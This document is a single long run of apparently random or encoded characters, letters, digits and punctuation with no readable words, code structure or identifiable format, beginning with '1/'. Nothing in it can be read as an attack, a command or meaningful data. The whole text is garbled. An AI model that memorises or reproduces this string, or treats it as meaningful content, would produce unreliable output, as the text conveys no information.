1/DrwxhTOppT{fr]B:t^2J_9xhiCpeVTO(xt]7_ox;N4W(ikO)~tzsdOA(h%O)RpYk]C+{qUzwu+xRS4+L:duExLRKyIDRyx]wpU{-uwd00rw2uYk%qCUokC|EE%)%5RrQB+|9q64{5xDFVLw9q{n{ux1}-W]kk7|^5VI+p0xu]1pY:ED}oXf_DwIKN05rE}7r&{uxRny_twhr-r9zr)y-5]hr-p91r&D)WzxuIEVtkww_|;)Ro2~zuof^)~JRIwYW^6)~SEdrh-oEWwNOV2/BD~xWh&dy^yt106k]Ckd0YW9JYyBqwDhS6y|JDYF-O^dA-O|zY:_Wtxxqi]KFJENT;D:]O4-yk|Oq)}hR21Uqk7~oS%)(p})F/XoFn&tQ:}(CrE9ui6ppueB-Tr%yY64CD2%E;|pp/7yDVxrwes4SrOtiz~I~~FAfrE{Bs|BWB&4SkepN%-E~rQz@)DECSDi:xw||h0yLfyIi%SB0RD1Q(pCuhYL]zIeIhEUJEQx+q2AS5)UUJ~~BW9An+~&C~VxVkd}hprr&9tnA^:JRIVr]@e^FfYUU/1q]@6pWU)-dk%Kk~qSpTS^^^~SOekkrp~yBru^r)xRkVxfEi-22dYA/D)Ud9(;Izd&:1}krr((^EAJB}UU0EWii6~uDI%eQe-wrhIDWLIyy4T6kszizr]wxyRJ0pSEAODxpIO5IerrfF5]0ES:LOo62i)SXEttir--p}nnRxT5)955FffyrYQ~y}QQ%V&ts4pOQLfFh_0BSf^o^+B11ppU^dL__Uqf-xrQxyd)OrJ&9r|hXI;hEixK(}hoO~O-_&eu6udJOd{1&-pOOS24s5e6pT9]E]NyEJY04{IRpIN|C4uheeE(9/QW++EK]|2TTwhin(y]~:n(]dUeV^BAq||)~_qL45u9VU({{oR^^25}FiUpd1JUk+TWDS2dO:VfQCyUYY0+@n%Ud7/k^IxY}i2dOqDXXUhJrrDINhJfW:xrwI5EFFdq|fOpi~rhezkE+yU~O(~DC1wzzp4tN)7++:@yLLWz5k~r46TD^wzz]dq{BSnsLWDE}teyASKnLLJWTRo0{Sqws4&dYOy76_eoA{IW:z(%rp7XF:KKK:s9t2LQ{7oCD;_XoKX1eht61XLEx}VoC{k%O41uhhInA+E+Ri_pLetzrRi{INytUrQuy&:L/7-Y4%EQRRC{Te9++1NL/JtOJ/%T4r@D7{BEB0TC;&XWrWwy4/p91fYdIRLFVN;+dh5|1xIdXBpk|IrIu5B^fUSrukO4AReyUDi4NIy6TO+4pS4-|qy@}}C/Tqz@LI:q4JzE+n4hxB]WppJhIrAW;zWoY:;E:/5^9EKWOhVwi0VX-LEf-9A9VwD0&z}p-ILwoy+UnB96LOKR2^h]i}5I0E&2e^YN0kqt9z&C]_O:LE&BhBN6L7Nu]Qk];pNf-&d4(}CF1Lk{y&z~&1X|9~JiQ{-Kf2EzDKXIIh|pR60x1}{VoVy7E/d{p2kWWRDi&hRqRyhkUOQ1@p;U+t}9TB5%dro^WQ/W}t(SWKVX7Y@4Th&Y]1Q:KYWQ0^:6/fx|e4iJiVC1poR7+y;0VC)zydY~nVCTJ+(E2LS&q+SxrR0OzzF]S]x7dA:CuX6}TkTINkBCDkL%VzS^&-rw/RNDqDV@SrI-{;r+oz~xWV5DDhCzSk{hTE9CUFBzz%x:h1Kzh|R|LiXFkEn&CK;AiyxC9^;Iu}:BTnRr@RN]dsq;rf6T-_6Kq-}T(yus~dr9;BRSOr2otpw}{r94rCxrr:k~fpSzd|oWBt4B9V%~w%5fK15p;4~y1KA:LkCRCSYD6J4;f{nt2LW;V(pt)I6qCLTYCxrUiIq-SJthi@5+h:WB{J}e7UXSUrNkV(5sANVB:f4]zJsAiX0A(k_~_fyFwRhrru1I|k6rVX1LuDr%R-U:Ex4^yI(CApr;Sk^6--Er_wIdt5q})U~6^DpF0Wr-kkrkNBxrw~))IhfxDJDTFeQExwx~r01{{W-RT]B9wzfw-zB6(dCo^%EpU4C+N-r&_^66EJkO2O]x{~2Dp(%}IzfI0V}59ND:p;{;ou%UFEK^5}FreIxr_DBBozypCf(xi^O{OwJWSz%w5_JDSyYzs;yx+&BJ{6Dxs+B_5z7V+A]w%:AWs(VWS~y-Iukzy]i6)_%OsRN7%wzJTdfxfVB_YQ21o97A%]95kdhLCR;U%r-Qk~h/uRi5r(L:^I-/00n;^oRYY9^2e+SJpYXhEK&IBxKnUS}5&I_50(w@FI}Kx|dRkVEwrF_SiDshrAKOriIpSULU5D:TTd9x:nh|VB/(B9r5TyUOpfCw9Kn6e{zTuAw/(hxxrpRrer~%]he1%(|B4:%p0UheNVh)@oB@QrEw{u0;+Su^x04r4906{DId0NsBx~(BkLBJ(_0h0p~hq1SCIWN4x(ti}R@p4dh)DE%]}nxir6un6AIwwOJ&pW@I1f]n6|iS9/s9nx2rurzopx+);Ur@pKTQ1F@~BYk)Ae9~F11n|A/nt5u7/Xds:X%As/4YL]&1Kd2r&|&p^~5yK0d~1UqCW{}&0YJp&B{opAr5rk0WWWx:di-42~2B0Bzw^CXJF(k6xULkBVy@@O6]UCN)(7LY-rEhLyuBJJtRCik5uus|Lu;&eIBEuS(t-6};]YIOh|sRw~}iWrLOxFCqqre:/K4yA7^}0z6VF~tdUVKWps|hVxKYUTJfNQyC4t6tK+4JCxxyynYKYDnWR-09Ku]0DBzwAS;7(dffpF0UfTd-D0eOye9&EIuK0qsr]7Uu{%WA-Y7s;z{-ABYrB9fX}+-ys/f@(_5K(J+q~hOq^A/QKqCe_Oq~4XV_7Q)5-XQd)]0:-zIqE/-x{XzLUWNdtQ5K}pNp~quLx+~2nJO-V-K}^-26EF2%Vh_JukqWIshUBDTt69i)K5Eo)hBAipp50f):R/;kDk-)Yh}iYe-BO1A{Xo%]5x}Jk{O]~0U5q4]p4V9UVX]CYye4I1O95t4^:5_rR}&snp_0{&BYs|C9y&w1SX%TN%IrY|s:|:KxoCqWw~t9sIkIq0C6%_1IwhSn2p7^EN@:5pCSA-90B@Yx7n4sJ:pCDT;Nt_:CzqVJ|iQ7:Fy2Qd^12%:qqy-T(S-/QVRAK}LsBo+~Os%TS1}2YXfOX0-kx|-yEn-2D_u&LIErpX+r^^]y2x]F//y^6]+tYIf@:4EJ&QErdnEAwVuEtsEufNrrkzrr^&ErK]-wC)u_n:IE17-EL]+U}o]U{n-5F^roJ5rz:Cue/r-zR0WEFQrrd~r@&Or-B9-yA^UqV9fD{DN)4CrN}tuqA)~KQo]]s4u0Lz(KIer7XCyrO9rrXXN^_LfRL{f(De(e0q(rQ}r{few/BpTREWLVhCRAE(z9;Srp(D1h7z6wr}w|yK/CE9yIhK^w7(;Ch11|uI/op;rs7W^OkA7p&JzEfzV^AwTi760CAd0ke%%26d{^7}-2-z^}AdRSpw%C7n+kf5%^fKhO+2s-yDt-+~I@pr^VfJihruLkfnL~AoATrr(prt}OzthBp~7O+-Iqk@/hui@pkq~pr@CRpB26ro&Dz-Tp)O6&Yy2hpCwW9ew@Ye+Vp/V@zoS4VSfk|n4}N//krs+u+pW96J5whr|qhr-}wdJ9hd@9V%iVh(EArodW;Ctph~-qrK{Cr@(0h6z]rBrrS9p^rTf}h2Bor_|q;DJ+e7YDC/ToreQi/R9)us0AS&DC0W6dL-pVkAex~oC/D+kopDyWT-{I;IWrxUukN0^AFuy{-^JNhV5O0sn:FOq|ok5D]@ruRpRtT])tSqdJ_uY0]OuhJsY~JJI+}xB]rWuqRTA:fou6q}-+QrDEDW]-Eo]4}R^{xu6/dxh}OC~quIxEUI]YpryJDrWLyk;:pIuBLW4YQWEf{r~CyrUeox^:BOsVKWW1}^;UIx_@yCp5Er;-rW1S:r@T{6X0Ux+zUSIepWoz0]Uwzxfef+q+@W|XTwqd~S&@I-V@NIorWr;SVU:^YU:2K-Bwp+OCrrr%0rBFdUJYi+rhQ~%R6U:^;ItT(W-zp+LpJDzo@7%dr|EQX(^d~IuWx1Er_9^99rk)_e^(;wr9:s^dunuQDY;(y:rrzOxf^2k)ty^dtVqTnkf%yKS|nV^+q{h:%nV+;(^+;Q^+JXi|Ot6E|T^B]SU5F+dzrd67fDzAQfS4|n^7:B6z_:U@)eByFdEruQxA&OS}X6p--Aqs]xp2-Fy0&IW)_+Exz-rwnSdNJrz&65A-]_rk-9k&~9x&2kzNR%kx5hzw^hx-%6IzpTNnKFIfne6Ns|]d:ArtL|ri~kuEeurNS|WrC~]VAAUK^5SnLNVUV|deOrSi@5uOo|^qt]^qB0Or%^6qsRS@JV^qI;rwFkSeAQxqAw:qyXu1DrY)V65/rsiDw{FqJpxr(Ly4rVAz^hYJu2~r^^_zr4O}u@iKJ^Fdur(nJ&k:i91dS2~rrz-nr-e:2VU:^p(Id6xwfeEqS0RASn5Side0eqt92C2n2C}Ui:7BhNkTyKOEq|K|qw_Cqk~|2{Xry/%nq]RTq]}6+1td+~5VrrxDOk4r:DFzzu9z+2V9Nu&zzkWwk}KIxrYDO|Crq_Jkr(OWqo_]]^zR9uqDO^yIu9-4NT5d)2%Ur&nCI/~r^t7DV|DoY|qzttIrtwndxDdIuh-r]n;JCL+kYS^z(ex~U75:^B{d^FQIuthUu+JhurLrLzCJtFNn^L:+^}pdJp^TLzhJLr(t7yAn/nJO66kNVJ:x+Cs1(r9ezIeIORrO6UXB~R]0VJJChS0:;DEizDy]St]r(9yJJDW2in5{OtE--+OtpzJ(WJXCid^V6Sqyq&nBLdqkKK^7TOS{k&QVQAQ+_hKBr)AxTiVRT5e%%UiX_:JBd1V:xWw/Ti(5ROxwL:x/z:RFE^tINrrWyuFYIr+h{t-d@:DLOknXrd0p_ORJpuUCDI;r@~R2oWtf:^y_^p2upS/YY+6KIOK|FT_y_d1E(pFrxuI{SrU]:rrW0uprptq7{D)TYdQ;ix}e_z{WRV&Qx:&U{+D|AIKCYUJrEuz5%1kIK5xpBrwe%&eeVdh1}5zq:U}_6JJr(e%R(X:Ru&;O:y^2;SV1LW_d(}xR}|S~pod{U%:RJrSEUkddu;uQ1|V^JAq0SS:JixBTI4LTiqk0~Q_J2wOuir_:Oi::Qz(n;o;}VSBU5L:}|:StAe_7QF_BVh_}LXJ/|X^/x5u^9wrrx1OrDN:5UCFFrqiS6hE&S{Lx-)rr)RLkToOw4|JCSOrrihx6WU:sVeE:e(-(URx&7Y^&pKLzpXS+NIpuSzSf6(qUXTz;9~rne%:_{U:VU_yO&EW^~Yp^Y%zn{/YnB4~)B}6Ks^ru0TLwuDSED^B;E^rEih4]|rDz&JwEiT4]BODuLSL9IwxOA0TQzXw]BIT{6KiOA:4E}-e/r}o(R|WpSIFhLktyr7{xrk_{RN~2&INIR}C{RBwIE;J}(@OI6yuCW&qy^pYD_5%5r6{1XI&I2C^nTE5{6N0)Sn(0&nfdy6n|X_&5TE^1F]~2tBn15/+5X/r5X}:tX%o1T5]dFdno:Kh:6D}rrrILztsWkA%UDuNOARr^N^4ur6ipkVK5xr(pF4VrC9&1]qIrqsW+r@qprn_iuxSBuNJ:NQs:zCDIpnXqx)&ixUS};u}ru;rOD%Jz~zVqxiyRV))p]^SpNqXi4^VTNkpITJOU~Ar-h7]ww7A~x0dLwihxRsXLufoirDw1RAopy&ILRpCfLkkzr-tdRA{y(^:{R0wr/1FrUII;t(Vo;nE&X(~sV]s/-N]1try(D9DN/fr]OD-wItr:XIrp/)L5)IIwy]no;rYxzpNkWtes-N]f7Nuz5+0|0ty;9f~x4(~(I2nku)iA7z^YJ+KdXyqW:1|5z0Ai}t14O{:S/z5Dx{~A%n%0_5%_C]-{yDANOIroByr|~tU6%~Cu:xhS~T)N2rz+VrtuXz9;dhYI{z]R_-46quf+Or])LxqWSz}+Lz@+not_NqSn0rk(0r26YpOnfrX:iS%|Us^(qfC^/ysO/zK5oIAF{i&9Kxpwpr;zpIyxDt^fKR1RSd/DxWAE/+214y{KtfIVBr170ruw9)NB7NFwCI;Tk/{wd:4)kwrex:w)UzD19zw)^X-eu4sBW{@Rx2Er_psWxC9(F}@T+%0IXQs]yd}|9NEr+fs])dOIIUsfIereCz5)Iq0p~50CnNSC^CJz5y)B|(s+C:T%{u(N/RA]JXY;J9T/B%@n1{L45-6:%L^:LzOrF}9V)O7rXXpU-)S}h%E-/}yd(YEV;]rxx/wtDdDWfN@hnNIx:~k&)4E0rJrE@&:&zxJ;5U+o6/(:K-I+{u-LO~unIuCUF+r+2:VC@&DtW~rxFwxn(rEr2B0^(EkSOksuO&0rrDxKAw}/:)@X|;:U9-ru%X4dwor]Fn@KyBwfIp@^E_r]K;sI~Ix^wX_T0-s/wDdJ@RIf~1EQs6z2npKTsEWfJD/~npnFuNTfR@k_@T4pEu4IuB9fuI0Ieu(I}]D%07FDKk]%rYLfySpqS0_Q+](ps0}QXJT{S@OV:FIxhU{5}(@rs/QQ}7hFNq|fn]25}Ao5d&RqIu(@Tq^J:TRp}5/-:1fy+oXi60IKO-t~kW_xreEz}1%Lk~e{FLFz}@DnF}KDD-pR4We~r2Unq4wrIF4dqs9JoJ)fx-I1~WKfz0;I4YAOx0+VVFqp@~qp~Ws&r~Dr]@%nk_2OuiTrnEh;D+xRK71qFzk5(zTfUI|r5});9RUD@0-I0;|fR~]]wpiDn}hru4]r+tiJK;NfUDeX/Qu-ENRRfNTssf4/-e]w2fkEU_-)|Rk@779;:DU@X_(;|YfTwpI+e40d&QoqoNx/^7tOsYCYYnK~9F/D&Y^)65o{|Q%Yw+/4pf5DTw2RS|eK/f/K|&Qk2QA)Kn{xwOwU+:XySE0(o;oN&5-eT_r|xWR(ynUx2p-Jp;9rty]_:K]^|QYWA(DL{WxyOAf-DDWBE;si5:t&irAuSW0nIrIX6p^To6X)/L0n)Cp};qk)AI_|UDuEpu;0p+):4hJ)-hfE@:4R|:i{tC)6o|^)t2/R69:YBRQBs_QpfFLrDx}&XFFpQ;Qh5pxpDr]~I;-)]/zs&I|utAW95Q_/:|Lq5/+IT7{x7;opt~/BfzoxXw/BYzn|zOwq+L/(]@w2phoQT@0Ez5w(d+JQ@wF%Nu%+qu~A|47Jsz/4q_14esQAu}&eQUTX~k/0|D1:~U/017k/r(1zQr_5x9OuK/4_-z2}Dx:LU6B2:pEWzIEt+-Itx0Uh~6qhz-oJICViuD]5rVDx;rWLtrzUdrOWA]IBJdd2:zAz:0SD|TEf~wSU9~0nFRqVACEeExL5w0Iek)|ww1)wRu0e4u@0uh0h~t~J&qoW]^2A}pprtwCp^Cpw2re^n+nSuAN|KDJ|1D5T{;4}Q94o7y49keX%/Drwe6C6rWCupRRo{I+I{zuuuIOn;+DWUExy6DC/pE~J(tkCRo{R5^xhY+xC6hp2|R-h%Ax]Tn(D-K:ITe+pDnJrCyh{:d-uiDu:AyDUiUkw^:u9}(DRD5iJ0Kf;iDTod|wz9z~uAYro;Er]rW(&;EDIisdLV)]2+@xIDtdF@1fLn{C}oYNxsIFo{}KopJ7Xq)%rrDYY(kVxo(;9J0TDRQCY;s:In~AD+K%TnIzVz0/;tu24ny%7r~IrWuO0dIuS|:LY5)5}UDA&k:IRn%SrkQ_Ydh{oWWus)pEw7py97^o|pkoJihI:fE6~(0YNYLTOpiNrJB_1e&EKpyykwuLWd5ip0zt{%ekJAxq+I6BWwkqEIFTT~U/-5p(R7^BW/nkL/4+2XwC4s4EkR;YyrAIppErd]qx~~C7VYyEx;YryB;Er}q6O6--w]tw--oQ]Up{uB%iC44t9xzi6IuRIAUBw+|rAh-Fr;;uwwutEOrxNu_9p0AUr-EEriEi@Vuyx9dVESpW}SO~]r4F]dI~tu|ABUUyB-~9qiRIAnWBzdCu+S~]9p-^AB:@q_~OfVtCWIq+qph2]IIho}dIwrQT+JUAK]SI9&Wx@N~ffYhVd]}Q1+i5-O2{hn^h664&^Vw0p0LeUJUh6xqJO^o1VKVqO:x2:dUL}DrExnr~s^sxQ5U5f)n0Eno^LRu09IuCz9)WrxI_EoAD664p6~rOt5kkLf7{t5w5;N|u-prrttIhhs2p/B+LYudLOr-y5W-|DhxDn0k7ttt2pQoLAU46|D|K0Ozhyy/{AxyF%w4z-C-WWYWEh;f/LNpKkJksowIoL{r-r-/kDS/uCu+6owoO5~54eAwBK-wkY~qRUn(B;~z9IChF49rBk95AUJ~E|EN2~ChA4)wEt]T^Jn+D_VRDS9AXxUk|N77)+(n~U^VR4IVi:ykeNukuq+JpF}_T0r@iTLtkIzouJUq-)(%wA0u21&99ewpIzKuR0qBsO&--Y_Jf7CwUdkkket6ds-JtVX&u^xLQwd|TUfF)JsKKu:6U5JWVK@^IE^x5hh+sDQ:Or55)K;ks/D(SKO-+YoEJWx)6kIIzD2XXKixA(VktfWt(N-WNs|K~~ytIF}xuFFYYA{LyJ5t|9tIQeXuW_E7|qDED;Q/0xIisE]EetEyzXz@oFF~6-rI/dBukxL/qY(nT]t;p1-d5O7y/+h+SWIy-1SiJ(FoS-Ix4R%4~5sWr&ksQf+BIiN]k/RSUoNy9%r]uUwtRpe4s}1TyTrn2e9exS2tSS-R:10/1@+0EO)VqzkOed|9OVhdILtiS]6zrWdQIAN(DO+4oITqVIr6-Kwk0;zLrp}xUOXDqkIVR_WUXU4Jd@I6kz)V0)4NX6NCYK|-]EfULBU;r~O6y6EB|4oET2]yrJBO^^/4iEknBVenyorF~p7+sOCV}{pRX9iVnVRy^N;-K|_YB-DqYz-rI+oSpLyzrrwz-1&Iu-IrBt{rokt(rufKrq2h^0or7A_J06(B(]Q566f4wpI)7Or1RdNW{-XACu{d-Rw;~}DrwhK6|0OXf+V|4pY21SI-WBhz9]|ihw%X+Y;tnuOYty6pRk|zz+BNiuQ5}X~I~DVhIYpWx2&IDweOxpyVsBSd^oCxypDIr;qCSTuztS^C]{VO@DptyF&VxUo9id}5-04U5J~kO}BDrtqd-k/A0yzSY4^r+VOW-t~EkftJEdxnzk]+u})x-(B@-o;(-x9rn:h@d4iD{~Jdpp_p}_~eQ{AxK|ixWS92EYuyhO~O%WyEFJ~CzfOYz^Lw6U0p~;6oN|DrIdOWrX(6Ws_}2A)RRs^QXD~qdAd%V4Ny((4XS:E(Qh~u9D:EfS9IrrsO]up51OtQ6+nnxqzE{:(_(Y)2V5V{rw&56d~Tn4IYxB4xpkXNI}TqO-OExTO+(]wyxwYsqX7uUdO11oU-nREWD@rTX-r~-prrrIDwxI:V6+{F9t&1neOuf|DryLLyTywFIuEtqW4|DkEp1E0@qkW+S}Ld^xuOr|xD5-SCL7k0orTxI5V4e2NTf1+:Lq~UqkoWuLUoF;6R2qzxFBp|{1fJ&BeS0uLT@2eENoy~4Wf6D&xN|/&9iOIo|VuV0%A]~w9V:-W~+~y~eoz0(]T}@;YFY+kR&Ls_KV^(}IBd~/{R~JLCp:Q:n&NyuFDterky)f%y-|55zJkVY]uC~-DR_fTn&O~k(EEJrpuI(OI~90YzD]fE{BJkCui%}1rN6U+K5S:~)_Fk&A)Xk_fQzWu|zih0S5KkfY4qX&ENDA5q9xpppkWW-u/WCz)V~O9N/)A42@fi9_xN+7urN9h&kU&&)y4Vk}iuE/w;LeRF-yxDdIp+;7|Ww~h5;dR&iU]416r/J~B1yp(IS@-nwqU|-uhC]U1U;h{hihd|q2_%B-IQtJD|:w6)I;_]Jioh4dOywVUAkri|Dw/4}2@RJBtOp^Vsy~:FrYQ^AFw2@Ofi;:s)%iztLd5YhkF/Ff|L;w~+&KKE(sy}+e^7:z:u1(]C9wpIUorK1{E_NNp%yo%o:RN{u~wIFTfI67TJE~0wSEL5Oru6nOD(9&zWB&+uk;9%%kE}zQ]5)VEo~&ExE%s-tSW{{D20L^w4%%6rkzdBkyY-SiYCx%fOD7-Wu_TIU7NBuAQ{whuIwD64LBxC+D;:E+12px9+2-:DrISuC]NxD7i/-qS/%uVWL}p~q|7:Yxsw4Iz96uopKopE(W(]2ypqqqyq;uqU{k@J6yetE;)tC]fuW|]CdFo^V:(}tB7;V5pi2;|)hdekXtIe{t:6x-]/_iqfY6rpSB&Ax+|5~4f%hOX7p]0F~FAEi+%]7rph7|h5]0J{BtKhx+VC;pIVQOB:}Yqrn_yoS1]~CN0|pzw@YyLO11rkT}d%)DxOnTwyyu(]BWKKTur(-@Ip@{EwF+7]EWIhxSL%s)X7EpIr2-BS{I~^9FV]D1@QJ@R||x~V+CUrrxEWhu_nN26@YE}Uz}xr]d}(&VKT0O&Qqw})W0JzQ^pDyroFrEX1qCdsE(o9T+;|p%YC^pU6R{LBQ5rwyd-W9^V{r96}Bn2pedEInW2@NN%w6~UW-iw]R7UufDx(0nhpB0)K2IpEdF|w41@wK1}5A:6wpo(Rn4Qee/N6F4o]6UCYw4)]oL/ekS+IiD]S6&fE:sdr2AfNW]~]EsfIKWdAA2dAV&fYTpdfK]~zwk~+56kVz9~iUqk:Fh~YK]~7zIf:%@-1+T&4(];&r29ryDYy%69k9I9t06;O%Drz(4A]4ruIEIuOd9YWnpYDhk-7U]y;Bu-A|DuN_6AEJpr0QDuqf}AU^shwTpt6I@x{4px{fC)p/I-Frrt}K-A(1r)F7wWr%TWe&^uIIwrk5W;kOoiRiTkDept1shY/1^-0(}pB6^(;14iRhpru@s(p{pr7nr6r/IruC2yS0I6ydBEwkr6;9Burz07fCS7Yx0EiQR(h)4+InS7RT4+B9R/}hV{&n}FpW&prA~0r~CEAr&orBVusQ4y9+krENW{&W;yrYTU&o_oVB5nRWu]ByVfDEk;WTzF2|e}&I/u9V~Qhf6yVSe^]@BfOEAzW}f}4f%S}n&uWzES0&)Ku:)LAW((WW1]S-DN~Ton^;4-pKEhDyTKw^10p6eorpu0r&VOIAyDrxwprNxyryWnpp9yWIW]p1%ik9prwFB-ryVrrLk-reqIIV_{k9UFOI;KUw(-O&zWw4EO021LVKO~R/9pk1I(k0x(q);JTw)ywuJikQxf69q-T9UoV/;ACns_uF%RIk1q9x{}r%/JWS;-r91IW6ETrLe-WL}pT~J{]p9fu9LU/Qyd|x+}h~TqXp0^7Bio{(RofY+R2iAB(zWNIyBENud9:~yB-u%rBhe|NNRL%piVY]etx(|XkpR;t;Bw_r]E^xARzh0ROp&0+B@)z;yCEW-hAE-LnBVU7kyho]E~-du0K6-kqpUCIqipENi-nYN+nB^-)fi]prrN(rXo5y+rU(fLhW;XC]s}Lrx2Yy5uh-LCTrE-dr]rIrk+Lrrd1rrCCu9YQYe{+px;erWYN6eLDI1|Ipw)LrwNCuou/qW|/uh@4WzEQSL0kx~onWwyIuK%RExTXr70Ny_0Aypuf++Wfrr)IBwUJpQs7N:]4WDQ6d9u4x9/SzED:E+yLS)x5ut/Uw/UEJ^Vrdp(S)rwWU-6y4DqhY4EB9n7~-|u~52EUroVfwSquo~(F@22RprE4TU(DKSrS7nN;yS+A7VVsdk]])krV%+7hUI|TY&qq-w+:N]O|:wV+DWfudwrxnKIs]Rq{VofW@kCkXCqn]kkyf}&k)RzkhhkEkKkuN-pfs}&U7T^NY-&F5-&J)+zi5]7+:nf5]kz1pV^XKkWIJifswS9e%o^JirrpDp^1iUrpd@zsy0~DV^^1:n^%wIJO59YnDp9:BpxF{h9:yIifLxiY1u2u|nxh}U9{1pxR2I)L;D-_6k2fw4-FeDwzCStrQTw~tTASY]YR&Tw|znrE~-he@^pJFD/ofW~2R{_r{Kk|E}Bweznn%k6xyep]hN(xy&WIkVuBnNx~+Td|E}O90ykCNCQhWr;JAB@-pAxqueSD-nDnNTJpU7i-J9(dk):r-xU&0&0DidVrNOu67%nDx^+&oz09uF6&nkEE{rEu(i(+(%pWxyn^heRowtTWTTfI&X%:;4}dyQkC(k+}n;Rkq{E0AnrsUtd^OqUBAS+1xSLO@-pU^dTU^yp}eq;uT-::A:K]y469f7z60J0rAUpW//Kw^]-kx{{C^honFF:JXQ0^D%Rpt6pIuiJ)+YOrI;TINznI5t^dftxreez|TCNu{^FOBk-rAqfI)NE+WkEp_6UrryWJKDq/{QqTOh|YVieKUo2A:E_W-+uuq|u0x7zB+{4zuDX%iL(KS6:s:W&}xpIoW7UX_W-TFyFBOSU~-]I1z5WNY5zwk5Bu;hy9k:DCiLR;O0@ROqU7-0A5];9QIrp%-0dFx@YyLR%z~%fs-Rk&:5wpfw~_Y+/}YrRk6yR16&7wqf1(:y1X:n)Lyu4uh~~}~S]I6No_A}qL+EnCA:JCkUUVf@sLh:]0rrt{h@C+;12FqXdwIhJoEw(4iRD7_q~TrYICx^xQrED9_^9-_^O);^IY6^I56)/4hW]C-FwYSzdUuBi_V2]uq+iA-t6wJ6Ou(N/+EuLSuzF]u+1idi40xi)(Buuew/YX-^W7/xY%LU(]i5p2FAdn::YkTp:7:}k47n9KNK7uYK24%nDeDn6r/rENq2FSunEIQDri;&6p(:Iu2Cu)OzFTCu7|kurI6r6|xurBTJFnr15&rk|CBr7{Rz_]u|qB@puS0|u|Br5Y/Br]2u|C1ryi2S:Tn|+0(2rUI1q4Nd5JYt5p^q_f9]pw5:Bzt5_AEy5o0TJWhhd-^U5R)}~;J4NK0tfJo~L+&JJW9w~~RI_1Y5Lk42^Ie|k42@&o4pz10iXW{Dr%iRr]JDrW~2J5_xJh/1LU14;&e0xNWtJoW0SxDpuW0stIhrrICp9YrRSB2pL6o52Fn~h~/nifwwYf|U/@nwpt1eL{SDQ^+CT])yqD}^kx9pBT9qW@L@~)ALEx_}DId09]e+BqNVV{w}T)AQ%wnJErB(LxtQd)-VDrFu6~/k1uk4q(];@IwyCxeI9zXI7uz|k9WXEIN@xRNJDkUyS(0ATL}kDWq~0pwp4uI&WtCL}uy)LIzrJLy^Jrx0T9oWpz@O]~~|]^pDS&{5h4Nk}{/@UEo%SEy0ihfz|xps_525khpN0tq|Xx66z1O;6yAET^SVq|(dTt:-o)OWWydB;(U)~x5RU)_irEd)prK1%KSL-whLkyff62fr_]fhWr~zBrex6K-q(z-knhTN(kuk{zV@U1+wYrxzCtW&J6rBre/+OJrFiC0zqRDXI@rro{X+et_%^}Rz0BezKK+K1U-N@NyN)]6ItErd@2]5F&]kK@qkUux}FnEL]Ed7r}+-hfByJiORe6SI/I^B4+wypKC&xhkB9X4&^/VB2zVsh]s-wO|;ASNeA)N;Cz}2Eu|;zi~4IdErS(}x{z(khfdVtTE+]F|e)]]0]nrkRQENwirOn-5EDs6_^zFI|tTr5p0-xR0)6Rt)I7|IEuBsqI-eu&xS]_V-q{zuk~@D5uk114VU:1UY_R0)t&V1FWix/tUXr9y(t(wi1QpW}BLL}JExLLN5+9w|s)05sqsf0xLK/%6^6I(+rTSL%^hh~2@Ix|WYips/Yin12]BOX^(]wiXkYfNniFUU:]2}2+ASWyx|}~4rr@T]TJkdzqnI-~)iTCQ@d/^5:It9k/wnfpLDw_f-DEXki/fn7eQD}KJKFp:R}4^x4N9{}4^xoF|(Ot}:@x1%ohVz@;p((}Q+|@fTo4Ly+4XyE}{U+}9i40BsRkW4u4N:5p7]dyYOpWSxdIXNn+0tkurF^Wdhrk{rrk{r;Ik{uqJIusUpusYD@n1kR~oqd^9(pY5q&6NWLxkWkI~ruTTAR^J{wCh]^5dxrT@N^62rrp9ruVrIrNwh~LO~K;9FL~K1xWk{xz:UYW2{Jq{zUW^yXI6Iu;r~)7kNtI7J~ohKA^fD/}dOQsSRBzC4W^Wk0^t~rE5t{to((;wdOxrrBk]@+~R{u|q-|5A6+];QOd^dzprtyW7rpId0ofd%FrR(K%9XpQfx6f(J75-noFfD^%WY((D;5ux1xLWD&_0DX_;NtYy@q{oRJ@YV7dzy%%0_rY|St_~wCFOk:N:54fJKpIdL{_1DtF_uEIudO;Ad(;/o5pAfX_/{s_/%5p&|kewXIrw16qKIdY-qNfTVV(d4x}Q~ipY4LU^TNWnLJoKSLdADu]~K+0h]Sr7s6rzQLhTxt_h%|;6+{wSpEE(19-Q_YFsqC&C&@Dze|rBiNp;sEs^IAD50wfAe7f{r&2OIoteiIr_DEe{NquINKdLyuFrrUs&z@]yrnTuW_w)}Fq4tXW95_s9t/~F|t9h7r5ut)RsL1|eLRe1hr99yWRKBdt/LpN0~%KrT+Fo~~J(StV1Ff2/s-t2FsNKho;1Fd:^VQdR%~X(ip%/U;Ei_NtJ(AnuEQ-rkEnr&&fo9f6wnSC/n/L1X]dr]L)sIwfrr%^o9]&wnOC/K/xor%NJJu&QYniA@k%@ux2/^:/-d{(BuuAxd(R((zz6;T{dkkN%quDrx_5Srw+xR-SOw-tu&Wn/{7QDW;n@^U:5ThhKEnK}sXOqon:EpOKxkz-uWNo{z|fh{u2nVW~w%U7AnALw7Qe]6J6oXQ7Eyeyw/QE)5WtNhAsYqk1&;}^BSD+ppo)Oxxr(9rpfLpo-x6&Tt7u0-CJreSI%BqUd&^+^BEJLe2+DR2:zpJwkpJCkO:d_JE:__qdEfW)Ihup%J_zD:5z^{X4E:DLeER()9Ty2zRV5x4iJ:4ftI}Nt~}f7V0fXd0y/Boy/&R~W:nY7^nht51;}4E2eX{7e0e2y%r2A@%/4Q%RAd0E4R~1rpXDA&tqR+_wuru-yIW/z5yWAr~IWVti:O:zxCRo{fxopB:VuSrIr^rdhBY&zqTn(^i~tp(WEwrprLup4DoOV]|n}YfXt00LWtrhUhS6UNSB+W66Wy^wwpD:r:SDBJi6DOD)A5/DSi+udr9U_xtWpD+]W-x(;BRNOB;;WYixkWtqyVIOi0dEEuII_^ysoWJSxoyrB:yx4rok9rD+SkFpR0KExSIoo(kdRSWk+5yhE6C|seLFDhIo)+wITEL+x^f~:At9wS}E^ONhFwhIpAEL~1piuwxsw{sC0OSIuk7x~Nq6|J0ie^^:+tC{o+qsAi}q9JKL&fAi15uSnokE/YIDC5@}/R{FA5^7Xs{;N&^4%F75)KQt]RkT-;e5J41I|WCC40]9CeeInAO;xxwxnOuD}|NxChhrLzD]rwwrqro--BUFE]kr_DWIuz]q00R~I)2&h6~T6xAEuWW(VEEpW2}BhCiT%RFeQir|Y%;]ywNpsrIp01rfx||0~K-Yii;z&r]qF4x&Erk9SDpE+AA4zI~DuqdYVAA^;uFfU-